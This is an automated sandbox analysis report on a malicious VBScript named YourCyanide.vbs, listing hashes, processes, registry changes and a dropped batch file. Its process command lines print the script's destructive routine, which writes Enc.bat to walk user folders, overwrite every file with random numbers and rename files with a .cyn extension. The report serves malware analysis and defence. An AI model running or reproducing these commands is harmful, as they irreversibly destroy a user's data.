| File name: | YourCyanide.vbs |
| Full analysis: | https://app.any.run/tasks/d8895314-8c9f-47f8-9c2f-4656f3bcc02a |
| Verdict: | Malicious activity |
| Analysis date: | May 20, 2022, 23:49:19 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Indicators: | |
| MIME: | text/plain |
| File info: | ASCII text, with CRLF line terminators |
| MD5: | F776A0ED8F1B636D5B311C48C1834038 |
| SHA1: | 3E821F36A3E29E429345A654056720B88D389EE6 |
| SHA256: | 59C821D4FCD6134C58B7D8BD1B22677B85033FAE2FCF976FE7C67A99CDE714C9 |
| SSDEEP: | 48:0T32ZlXI2Zl02ZT82ZlXI2Zl02ZT62/vlXI2Zl02ZTpP2ZlXI2Zl02ZTO2ZlXI27:jTXXTDZTXXTD7lXXTDSTXXTDrTXXTDKE |
MALICIOUS
No malicious indicators.SUSPICIOUS
Checks supported languages
- WScript.exe (PID: 2040)
- cmd.exe (PID: 3404)
- cmd.exe (PID: 980)
- cmd.exe (PID: 3764)
- cmd.exe (PID: 3152)
- cmd.exe (PID: 3864)
- cmd.exe (PID: 3392)
- cmd.exe (PID: 2684)
- cmd.exe (PID: 3532)
- cmd.exe (PID: 1828)
- cmd.exe (PID: 3564)
- cmd.exe (PID: 3228)
- cmd.exe (PID: 336)
- cmd.exe (PID: 3900)
- cmd.exe (PID: 2128)
- cmd.exe (PID: 2924)
- cmd.exe (PID: 2644)
- cmd.exe (PID: 2416)
- cmd.exe (PID: 1820)
- cmd.exe (PID: 2184)
Reads the computer name
- WScript.exe (PID: 2040)
Starts CMD.EXE for commands execution
- WScript.exe (PID: 2040)
INFO
Checks Windows Trust Settings
- WScript.exe (PID: 2040)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
Total processes
72
Monitored processes
20
Malicious processes
1
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|

| 336 | "C:\Windows\System32\cmd.exe" /c start Enc.bat | C:\Windows\System32\cmd.exe | — | WScript.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 1 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 980 | "C:\Windows\System32\cmd.exe" /c echo cd C:\Users\admin\Music\ >> C:\Users\admin\Enc.bat | C:\Windows\System32\cmd.exe | — | WScript.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 1820 | "C:\Windows\System32\cmd.exe" /c echo for /r %%f in (*.*) do ren %%f %random%*%random%.cyn >> C:\Users\admin\Enc.bat | C:\Windows\System32\cmd.exe | — | WScript.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 1828 | "C:\Windows\System32\cmd.exe" /c echo cd C:\Users\admin\Documents\ >> C:\Users\admin\Enc.bat | C:\Windows\System32\cmd.exe | — | WScript.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 2040 | "C:\Windows\System32\WScript.exe" "C:\Users\admin\Desktop\YourCyanide.vbs" | C:\Windows\System32\WScript.exe | — | Explorer.EXE | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft ® Windows Based Script Host Exit code: 0 Version: 5.8.7600.16385 Modules
| |||||||||||||||
| 2128 | "C:\Windows\System32\cmd.exe" /c echo cd C:\Users\admin\Desktop\ >> C:\Users\admin\Enc.bat | C:\Windows\System32\cmd.exe | — | WScript.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 2184 | "C:\Windows\System32\cmd.exe" /c echo for /r %%f in (*.*) do echo %random%%random% > %%f >> C:\Users\admin\Enc.bat | C:\Windows\System32\cmd.exe | — | WScript.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 2416 | "C:\Windows\System32\cmd.exe" /c echo for /r %%f in (*.*) do ren %%f %random%*%random%.cyn >> C:\Users\admin\Enc.bat | C:\Windows\System32\cmd.exe | — | WScript.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 2644 | "C:\Windows\System32\cmd.exe" /c echo for /r %%f in (*.*) do echo %random%%random% > %%f >> C:\Users\admin\Enc.bat | C:\Windows\System32\cmd.exe | — | WScript.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 2684 | "C:\Windows\System32\cmd.exe" /c echo for /r %%f in (*.*) do ren %%f %random%*%random%.cyn >> C:\Users\admin\Enc.bat | C:\Windows\System32\cmd.exe | — | WScript.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
Total events
614
Read events
606
Write events
8
Delete events
0
Modification events
| (PID) Process: | (2040) WScript.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | ProxyBypass |
Value: 1 | |||
| (PID) Process: | (2040) WScript.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | IntranetName |
Value: 1 | |||
| (PID) Process: | (2040) WScript.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | UNCAsIntranet |
Value: 1 | |||
| (PID) Process: | (2040) WScript.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | AutoDetect |
Value: 0 | |||
Executable files
0
Suspicious files
0
Text files
1
Unknown types
0
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 2128 | cmd.exe | C:\Users\admin\Enc.bat | text | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
0
TCP/UDP connections
0
DNS requests
0
Threats
0
HTTP requests
Download PCAP, analyze network streams, HTTP content and a lot more at the full report